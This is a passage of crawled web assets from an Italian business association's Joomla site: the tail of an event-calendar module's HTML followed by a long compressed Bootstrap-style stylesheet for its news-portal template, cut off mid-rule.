          <a href="#" title="February '26" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1769904000&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;">&raquo;</a>
        </th>
        <th>
          <a href="#" title="January '27" onclick="artLoadCalendar('125', 'https://confindustriaabruzzoma.it/' + 'index.php?option=com_artcalendar&req=ajax&time=1798761600&moduleid=125&show=calendar&calendarid=1&calendarType=1');return false;" >&raquo;&raquo;</a>
        </th>		
      </tfoot>
	  -->
    </table>
	
		<!-- <span class="artViewAllEvents"><a href="https://confindustriaabruzzoma.it/index.php?option=com_artcalendar&calendarid=1">View all events</a></span> -->
	</div>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://confindustriaabruzzoma.it/templates/jm-news-portal/css/compressed_css.php?direction=ltr&style=2&cookiestyle=&styleswitcher=0&browser=chrome
body_size: 27643
content:
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}a:hover,a:active{outline:0;}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{max-width:100%;width:auto \9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic;}#map_canvas img,.google-maps img{max-width:none;}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle;}button,input{*overflow:visible;line-height:normal;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none;}textarea{overflow:auto;vertical-align:top;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;}.row:after{clear:both;}[class*="span"]{float:left;min-height:1px;margin-left:20px;}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:982px;}.span12{width:982px;}.span11{width:898.5px;}.span10{width:815px;}.span9{width:731.5px;}.span8{width:648px;}.span7{width:564.5px;}.span6{width:481px;}.span5{width:397.5px;}.span4{width:314px;}.span3{width:230.5px;}.span2{width:147px;}.span1{width:63.5px;}.offset12{margin-left:1022px;}.offset11{margin-left:938.5px;}.offset10{margin-left:855px;}.offset9{margin-left:771.5px;}.offset8{margin-left:688px;}.offset7{margin-left:604.5px;}.offset6{margin-left:521px;}.offset5{margin-left:437.5px;}.offset4{margin-left:354px;}.offset3{margin-left:270.5px;}.offset2{margin-left:187px;}.offset1{margin-left:103.5px;}.row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;}.row-fluid:after{clear:both;}.row-fluid [class*="span"]{display:block;width:100%;min-height:31px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.0366598778004%;*margin-left:1.9857433808554%;}.row-fluid [class*="span"]:first-child{margin-left:0;}.row-fluid .controls-row [class*="span"] + [class*="span"]{margin-left:2.0366598778004%;}.row-fluid .span12{width:100%;*width:99.949083503055%;}.row-fluid .span11{width:91.496945010183%;*width:91.446028513238%;}.row-fluid .span10{width:82.993890020367%;*width:82.942973523422%;}.row-fluid .span9{width:74.49083503055%;*width:74.439918533605%;}.row-fluid .span8{width:65.987780040733%;*width:65.936863543788%;}.row-fluid .span7{width:57.484725050916%;*width:57.433808553971%;}.row-fluid .span6{width:48.9816700611%;*width:48.930753564155%;}.row-fluid .span5{width:40.478615071283%;*width:40.427698574338%;}.row-fluid .span4{width:31.975560081466%;*width:31.924643584521%;}.row-fluid .span3{width:23.47250509165%;*width:23.421588594705%;}.row-fluid .span2{width:14.969450101833%;*width:14.918533604888%;}.row-fluid .span1{width:6.4663951120163%;*width:6.4154786150713%;}.row-fluid .offset12{margin-left:104.0733197556%;*margin-left:103.97148676171%;}.row-fluid .offset12:first-child{margin-left:102.0366598778%;*margin-left:101.93482688391%;}.row-fluid .offset11{margin-left:95.570264765784%;*margin-left:95.468431771894%;}.row-fluid .offset11:first-child{margin-left:93.533604887984%;*margin-left:93.431771894094%;}.row-fluid .offset10{margin-left:87.067209775967%;*margin-left:86.965376782077%;}.row-fluid .offset10:first-child{margin-left:85.030549898167%;*margin-left:84.928716904277%;}.row-fluid .offset9{margin-left:78.564154786151%;*margin-left:78.462321792261%;}.row-fluid .offset9:first-child{margin-left:76.52749490835%;*margin-left:76.42566191446%;}.row-fluid .offset8{margin-left:70.061099796334%;*margin-left:69.959266802444%;}.row-fluid .offset8:first-child{margin-left:68.024439918534%;*margin-left:67.922606924644%;}.row-fluid .offset7{margin-left:61.558044806517%;*margin-left:61.456211812627%;}.row-fluid .offset7:first-child{margin-left:59.521384928717%;*margin-left:59.419551934827%;}.row-fluid .offset6{margin-left:53.054989816701%;*margin-left:52.953156822811%;}.row-fluid .offset6:first-child{margin-left:51.0183299389%;*margin-left:50.91649694501%;}.row-fluid .offset5{margin-left:44.551934826884%;*margin-left:44.450101832994%;}.row-fluid .offset5:first-child{margin-left:42.515274949084%;*margin-left:42.413441955193%;}.row-fluid .offset4{margin-left:36.048879837067%;*margin-left:35.947046843177%;}.row-fluid .offset4:first-child{margin-left:34.012219959267%;*margin-left:33.910386965377%;}.row-fluid .offset3{margin-left:27.545824847251%;*margin-left:27.44399185336%;}.row-fluid .offset3:first-child{margin-left:25.50916496945%;*margin-left:25.40733197556%;}.row-fluid .offset2{margin-left:19.042769857434%;*margin-left:18.940936863544%;}.row-fluid .offset2:first-child{margin-left:17.006109979633%;*margin-left:16.904276985743%;}.row-fluid .offset1{margin-left:10.539714867617%;*margin-left:10.437881873727%;}.row-fluid .offset1:first-child{margin-left:8.5030549898167%;*margin-left:8.4012219959267%;}[class*="span"].hide,.row-fluid [class*="span"].hide{display:none;}[class*="span"].pull-right,.row-fluid [class*="span"].pull-right{float:right;}.container{margin-right:auto;margin-left:auto;*zoom:1;}.container:before,.container:after{display:table;content:"";line-height:0;}.container:after{clear:both;}.container-fluid{padding-right:20px;padding-left:20px;*zoom:1;}.container-fluid:before,.container-fluid:after{display:table;content:"";line-height:0;}.container-fluid:after{clear:both;}p{margin:0 0 10px;}.lead{margin-bottom:20px;font-size:19.5px;font-weight:200;line-height:30px;}small{font-size:85%;}strong{font-weight:bold;}em{font-style:italic;}cite{font-style:normal;}.muted{color:#999;}.text-warning{color:#c09853;}a.text-warning:hover{color:#a47e3c;}.text-error{color:#b94a48;}a.text-error:hover{color:#953b39;}.text-info{color:#3a87ad;}a.text-info:hover{color:#2d6987;}.text-success{color:#468847;}a.text-success:hover{color:#356635;}h1,h2,h3,h4,h5,h6{margin:10px 0;font-family:inherit;font-weight:bold;line-height:20px;color:inherit;text-rendering:optimizelegibility;}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;color:#999;}h1,h2,h3{line-height:40px;}h1{font-size:35.75px;}h2{font-size:29.25px;}h3{font-size:22.75px;}h4{font-size:16.25px;}h5{font-size:13px;}h6{font-size:11.05px;}h1 small{font-size:22.75px;}h2 small{font-size:16.25px;}h3 small{font-size:13px;}h4 small{font-size:13px;}.page-header{padding-bottom:9px;margin:20px 0 30px;border-bottom:1px solid #f5f5f5;}ul,ol{padding:0;margin:0 0 10px 25px;}ul ul,ul ol,ol ol,ol ul{margin-bottom:0;}li{line-height:20px;}ul.unstyled,ol.unstyled{margin-left:0;list-style:none;}dl{margin-bottom:20px;}dt,dd{line-height:20px;}dt{font-weight:bold;}dd{margin-left:10px;}.dl-horizontal{*zoom:1;}.dl-horizontal:before,.dl-horizontal:after{display:table;content:"";line-height:0;}.dl-horizontal:after{clear:both;}.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}hr{margin:20px 0;border:0;border-top:1px solid #f5f5f5;border-bottom:1px solid #fff;}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999;}abbr.initialism{font-size:90%;text-transform:uppercase;}blockquote{padding:0 0 0 15px;margin:0 0 20px;border-left:5px solid #f5f5f5;}blockquote p{margin-bottom:0;font-size:16px;font-weight:300;line-height:25px;}blockquote small{display:block;line-height:20px;color:#999;}blockquote small:before{content:'\2014 \00A0';}blockquote.pull-right{float:right;padding-right:15px;padding-left:0;border-right:5px solid #f5f5f5;border-left:0;}blockquote.pull-right p,blockquote.pull-right small{text-align:right;}blockquote.pull-right small:before{content:'';}blockquote.pull-right small:after{content:'\00A0 \2014';}q:before,q:after,blockquote:before,blockquote:after{content:"";}address{display:block;margin-bottom:20px;font-style:normal;line-height:20px;}code,pre{padding:0 3px 2px;font-family:Monaco,Menlo,Consolas,"Courier New",monospace;font-size:11px;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}code{padding:2px 4px;color:#d14;background-color:#f7f7f9;border:1px solid #e1e1e8;}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:12px;line-height:20px;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}pre.prettyprint{margin-bottom:20px;}pre code{padding:0;color:inherit;background-color:transparent;border:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0;}.table{width:100%;margin-bottom:20px;}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd;}.table th{font-weight:bold;}.table thead th{vertical-align:bottom;}.table caption + thead tr:first-child th,.table caption + thead tr:first-child td,.table colgroup + thead tr:first-child th,.table colgroup + thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0;}.table tbody + tbody{border-top:2px solid #ddd;}.table-condensed th,.table-condensed td{padding:4px 5px;}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.table-bordered th,.table-bordered td{border-left:1px solid #ddd;}.table-bordered caption + thead tr:first-child th,.table-bordered caption + tbody tr:first-child th,.table-bordered caption + tbody tr:first-child td,.table-bordered colgroup + thead tr:first-child th,.table-bordered colgroup + tbody tr:first-child th,.table-bordered colgroup + tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0;}.table-bordered thead:first-child tr:first-child th:first-child,.table-bordered tbody:first-child tr:first-child td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px;}.table-bordered thead:first-child tr:first-child th:last-child,.table-bordered tbody:first-child tr:first-child td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px;}.table-bordered thead:last-child tr:last-child th:first-child,.table-bordered tbody:last-child tr:last-child td:first-child,.table-bordered tfoot:last-child tr:last-child td:first-child{-webkit-border-radius:0 0 0 4px;-moz-border-radius:0 0 0 4px;border-radius:0 0 0 4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;}.table-bordered thead:last-child tr:last-child th:last-child,.table-bordered tbody:last-child tr:last-child td:last-child,.table-bordered tfoot:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;}.table-bordered caption + thead tr:first-child th:first-child,.table-bordered caption + tbody tr:first-child td:first-child,.table-bordered colgroup + thead tr:first-child th:first-child,.table-bordered colgroup + tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px;}.table-bordered caption + thead tr:first-child th:last-child,.table-bordered caption + tbody tr:first-child td:last-child,.table-bordered colgroup + thead tr:first-child th:last-child,.table-bordered colgroup + tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px;}.table-striped tbody tr:nth-child(odd) td,.table-striped tbody tr:nth-child(odd) th{background-color:#f9f9f9;}.table-hover tbody tr:hover td,.table-hover tbody tr:hover th{background-color:#f5f5f5;}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0;}.table td.span1,.table th.span1{float:none;width:47.5px;margin-left:0;}.table td.span2,.table th.span2{float:none;width:131px;margin-left:0;}.table td.span3,.table th.span3{float:none;width:214.5px;margin-left:0;}.table td.span4,.table th.span4{float:none;width:298px;margin-left:0;}.table td.span5,.table th.span5{float:none;width:381.5px;margin-left:0;}.table td.span6,.table th.span6{float:none;width:465px;margin-left:0;}.table td.span7,.table th.span7{float:none;width:548.5px;margin-left:0;}.table td.span8,.table th.span8{float:none;width:632px;margin-left:0;}.table td.span9,.table th.span9{float:none;width:715.5px;margin-left:0;}.table td.span10,.table th.span10{float:none;width:799px;margin-left:0;}.table td.span11,.table th.span11{float:none;width:882.5px;margin-left:0;}.table td.span12,.table th.span12{float:none;width:966px;margin-left:0;}.table tbody tr.success td{background-color:#dff0d8;}.table tbody tr.error td{background-color:#f2dede;}.table tbody tr.warning td{background-color:#fcf8e3;}.table tbody tr.info td{background-color:#d9edf7;}.table-hover tbody tr.success:hover td{background-color:#d0e9c6;}.table-hover tbody tr.error:hover td{background-color:#ebcccc;}.table-hover tbody tr.warning:hover td{background-color:#faf2cc;}.table-hover tbody tr.info:hover td{background-color:#c4e3f3;}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("../images/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px;}.icon-white,.nav-pills > .active > a > [class^="icon-"],.nav-pills > .active > a > [class*=" icon-"],.nav-list > .active > a > [class^="icon-"],.nav-list > .active > a > [class*=" icon-"],.navbar-inverse .nav > .active > a > [class^="icon-"],.navbar-inverse .nav > .active > a > [class*=" icon-"],.dropdown-menu > li > a:hover > [class^="icon-"],.dropdown-menu > li > a:hover > [class*=" icon-"],.dropdown-menu > .active > a > [class^="icon-"],.dropdown-menu > .active > a > [class*=" icon-"],.dropdown-submenu:hover > a > [class^="icon-"],.dropdown-submenu:hover > a > [class*=" icon-"]{background-image:url("../images/glyphicons-halflings-white.png");}.icon-glass{background-position:0 0;}.icon-music{background-position:-24px 0;}.icon-search{background-position:-48px 0;}.icon-envelope{background-position:-72px 0;}.icon-heart{background-position:-96px 0;}.icon-star{background-position:-120px 0;}.icon-star-empty{background-position:-144px 0;}.icon-user{background-position:-168px 0;}.icon-film{background-position:-192px 0;}.icon-th-large{background-position:-216px 0;}.icon-th{background-position:-240px 0;}.icon-th-list{background-position:-264px 0;}.icon-ok{background-position:-288px 0;}.icon-remove{background-position:-312px 0;}.icon-zoom-in{background-position:-336px 0;}.icon-zoom-out{background-position:-360px 0;}.icon-off{background-position:-384px 0;}.icon-signal{background-position:-408px 0;}.icon-cog{background-position:-432px 0;}.icon-trash{background-position:-456px 0;}.icon-home{background-position:0 -24px;}.icon-file{background-position:-24px -24px;}.icon-time{background-position:-48px -24px;}.icon-road{background-position:-72px -24px;}.icon-download-alt{background-position:-96px -24px;}.icon-download{background-position:-120px -24px;}.icon-upload{background-position:-144px -24px;}.icon-inbox{background-position:-168px -24px;}.icon-play-circle{background-position:-192px -24px;}.icon-repeat{background-position:-216px -24px;}.icon-refresh{background-position:-240px -24px;}.icon-list-alt{background-position:-264px -24px;}.icon-lock{background-position:-287px -24px;}.icon-flag{background-position:-312px -24px;}.icon-headphones{background-position:-336px -24px;}.icon-volume-off{background-position:-360px -24px;}.icon-volume-down{background-position:-384px -24px;}.icon-volume-up{background-position:-408px -24px;}.icon-qrcode{background-position:-432px -24px;}.icon-barcode{background-position:-456px -24px;}.icon-tag{background-position:0 -48px;}.icon-tags{background-position:-25px -48px;}.icon-book{background-position:-48px -48px;}.icon-bookmark{background-position:-72px -48px;}.icon-print{background-position:-96px -48px;}.icon-camera{background-position:-120px -48px;}.icon-font{background-position:-144px -48px;}.icon-bold{background-position:-167px -48px;}.icon-italic{background-position:-192px -48px;}.icon-text-height{background-position:-216px -48px;}.icon-text-width{background-position:-240px -48px;}.icon-align-left{background-position:-264px -48px;}.icon-align-center{background-position:-288px -48px;}.icon-align-right{background-position:-312px -48px;}.icon-align-justify{background-position:-336px -48px;}.icon-list{background-position:-360px -48px;}.icon-indent-left{background-position:-384px -48px;}.icon-indent-right{background-position:-408px -48px;}.icon-facetime-video{background-position:-432px -48px;}.icon-picture{background-position:-456px -48px;}.icon-pencil{background-position:0 -72px;}.icon-map-marker{background-position:-24px -72px;}.icon-adjust{background-position:-48px -72px;}.icon-tint{background-position:-72px -72px;}.icon-edit{background-position:-96px -72px;}.icon-share{background-position:-120px -72px;}.icon-check{background-position:-144px -72px;}.icon-move{background-position:-168px -72px;}.icon-step-backward{background-position:-192px -72px;}.icon-fast-backward{background-position:-216px -72px;}.icon-backward{background-position:-240px -72px;}.icon-play{background-position:-264px -72px;}.icon-pause{background-position:-288px -72px;}.icon-stop{background-position:-312px -72px;}.icon-forward{background-position:-336px -72px;}.icon-fast-forward{background-position:-360px -72px;}.icon-step-forward{background-position:-384px -72px;}.icon-eject{background-position:-408px -72px;}.icon-chevron-left{background-position:-432px -72px;}.icon-chevron-right{background-position:-456px -72px;}.icon-plus-sign{background-position:0 -96px;}.icon-minus-sign{background-position:-24px -96px;}.icon-remove-sign{background-position:-48px -96px;}.icon-ok-sign{background-position:-72px -96px;}.icon-question-sign{background-position:-96px -96px;}.icon-info-sign{background-position:-120px -96px;}.icon-screenshot{background-position:-144px -96px;}.icon-remove-circle{background-position:-168px -96px;}.icon-ok-circle{background-position:-192px -96px;}.icon-ban-circle{background-position:-216px -96px;}.icon-arrow-left{background-position:-240px -96px;}.icon-arrow-right{background-position:-264px -96px;}.icon-arrow-up{background-position:-289px -96px;}.icon-arrow-down{background-position:-312px -96px;}.icon-share-alt{background-position:-336px -96px;}.icon-resize-full{background-position:-360px -96px;}.icon-resize-small{background-position:-384px -96px;}.icon-plus{background-position:-408px -96px;}.icon-minus{background-position:-433px -96px;}.icon-asterisk{background-position:-456px -96px;}.icon-exclamation-sign{background-position:0 -120px;}.icon-gift{background-position:-24px -120px;}.icon-leaf{background-position:-48px -120px;}.icon-fire{background-position:-72px -120px;}.icon-eye-open{background-position:-96px -120px;}.icon-eye-close{background-position:-120px -120px;}.icon-warning-sign{background-position:-144px -120px;}.icon-plane{background-position:-168px -120px;}.icon-calendar{background-position:-192px -120px;}.icon-random{background-position:-216px -120px;width:16px;}.icon-comment{background-position:-240px -120px;}.icon-magnet{background-position:-264px -120px;}.icon-chevron-up{background-position:-288px -120px;}.icon-chevron-down{background-position:-313px -119px;}.icon-retweet{background-position:-336px -120px;}.icon-shopping-cart{background-position:-360px -120px;}.icon-folder-close{background-position:-384px -120px;}.icon-folder-open{background-position:-408px -120px;width:16px;}.icon-resize-vertical{background-position:-432px -119px;}.icon-resize-horizontal{background-position:-456px -118px;}.icon-hdd{background-position:0 -144px;}.icon-bullhorn{background-position:-24px -144px;}.icon-bell{background-position:-48px -144px;}.icon-certificate{background-position:-72px -144px;}.icon-thumbs-up{background-position:-96px -144px;}.icon-thumbs-down{background-position:-120px -144px;}.icon-hand-right{background-position:-144px -144px;}.icon-hand-left{background-position:-168px -144px;}.icon-hand-up{background-position:-192px -144px;}.icon-hand-down{background-position:-216px -144px;}.icon-circle-arrow-right{background-position:-240px -144px;}.icon-circle-arrow-left{background-position:-264px -144px;}.icon-circle-arrow-up{background-position:-288px -144px;}.icon-circle-arrow-down{background-position:-312px -144px;}.icon-globe{background-position:-336px -144px;}.icon-wrench{background-position:-360px -144px;}.icon-tasks{background-position:-384px -144px;}.icon-filter{background-position:-408px -144px;}.icon-briefcase{background-position:-432px -144px;}.icon-fullscreen{background-position:-456px -144px;}.dropup,.dropdown{position:relative;}.dropdown-toggle{*margin-bottom:-3px;}.dropdown-toggle:active,.open .dropdown-toggle{outline:0;}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:"";}.dropdown .caret{margin-top:8px;margin-left:2px;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff;}.dropdown-menu li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap;}.dropdown-menu li > a:hover,.dropdown-menu li > a:focus,.dropdown-submenu:hover > a{text-decoration:none;color:#fff;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0076b2',GradientType=0);}.dropdown-menu .active > a,.dropdown-menu .active > a:hover{color:#333;text-decoration:none;outline:0;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0076b2',GradientType=0);}.dropdown-menu .disabled > a,.dropdown-menu .disabled > a:hover{color:#999;}.dropdown-menu .disabled > a:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:default;}.open{*z-index:1000;}.open > .dropdown-menu{display:block;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:"";}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px;}.dropdown-submenu{position:relative;}.dropdown-submenu > .dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px;}.dropdown-submenu:hover > .dropdown-menu{display:block;}.dropup .dropdown-submenu > .dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0;}.dropdown-submenu > a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#cccccc;margin-top:5px;margin-right:-10px;}.dropdown-submenu:hover > a:after{border-left-color:#fff;}.dropdown-submenu.pull-left{float:none;}.dropdown-submenu.pull-left > .dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px;}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px;}.typeahead{margin-top:2px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15);}.well-large{padding:24px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.well-small{padding:9px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;}.fade.in{opacity:1;}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease;}.collapse.in{height:auto;}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #ffffff;opacity:0.2;filter:alpha(opacity=20);}.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40);}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;}.alert{padding:8px 35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px solid #fbeed5;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#c09853;}.alert h4{margin:0;}.alert .close{position:relative;top:-2px;right:-21px;line-height:20px;}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847;}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48;}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad;}.alert-block{padding-top:14px;padding-bottom:14px;}.alert-block > p,.alert-block > ul{margin-bottom:0;}.alert-block p + p{margin-top:5px;}.nav{margin-left:0;margin-bottom:20px;list-style:none;}.nav > li > a{display:block;}.nav > li > a:hover{text-decoration:none;background-color:#f5f5f5;}.nav > .pull-right{float:right;}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase;}.nav li + .nav-header{margin-top:9px;}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0;}.nav-list > li > a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5);}.nav-list > li > a{padding:3px 15px;}.nav-list > .active > a,.nav-list > .active > a:hover{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c;}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px;}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff;}.nav-tabs,.nav-pills{*zoom:1;}.nav-tabs:before,.nav-tabs:after,.nav-pills:before,.nav-pills:after{display:table;content:"";line-height:0;}.nav-tabs:after,.nav-pills:after{clear:both;}.nav-tabs > li,.nav-pills > li{float:left;}.nav-tabs > li > a,.nav-pills > li > a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{margin-bottom:-1px;}.nav-tabs > li > a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:#f5f5f5 #f5f5f5 #ddd;}.nav-tabs > .active > a,.nav-tabs > .active > a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default;}.nav-pills > li > a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.nav-pills > .active > a,.nav-pills > .active > a:hover{color:#fff;background-color:#08c;}.nav-stacked > li{float:none;}.nav-stacked > li > a{margin-right:0;}.nav-tabs.nav-stacked{border-bottom:0;}.nav-tabs.nav-stacked > li > a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.nav-tabs.nav-stacked > li:first-child > a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;}.nav-tabs.nav-stacked > li:last-child > a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;}.nav-tabs.nav-stacked > li > a:hover{border-color:#ddd;z-index:2;}.nav-pills.nav-stacked > li > a{margin-bottom:3px;}.nav-pills.nav-stacked > li:last-child > a{margin-bottom:1px;}.nav-tabs 